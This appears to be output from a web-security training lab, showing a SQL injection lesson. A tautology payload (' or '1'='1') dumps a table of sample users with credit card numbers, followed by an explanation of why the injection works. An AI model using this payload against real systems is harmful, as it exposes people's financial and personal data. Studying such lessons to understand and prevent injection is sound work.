 SELECT * FROM user_data WHERE first_name = 'John'
AND last_name = '
Smith or 1 = 1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query
itself, so you should not inject it). So the injected query basically looks like this: SELECT * FROM user_data WHERE first_name =
'John' and last_name = '' or TRUE, which will always evaluate to true, no matter what came before it.